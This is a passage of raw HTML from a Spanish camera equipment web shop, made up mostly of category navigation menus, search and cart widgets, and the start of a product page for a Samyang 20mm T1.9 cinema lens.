                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/58-objetivos"><span>OBJETIVOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/67-samyang"><span>Samyang</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Samyang 20mm T1.9 ED AS UMC VDSLR II</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/csc/687-436-samyang-50mm-f12-as-umc-cs.html#/montura-mft" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/samyang/700-501-samyang-100mm-t31-ed-umc-vdslr.html#/montura-canon_ef" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/samyang/695-772-samyang-20mm-t19-ed-as-umc-vdslr-ii.html#/56-montura-canon_m">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/2523-thickbox_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    alt="Samyang 20mm T1.9 ED AS UMC VDSLR II"
                                    content="https://www.robisa.es/shop/2523-large_default/samyang-20mm-t19-ed-as-umc-vdslr-ii.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
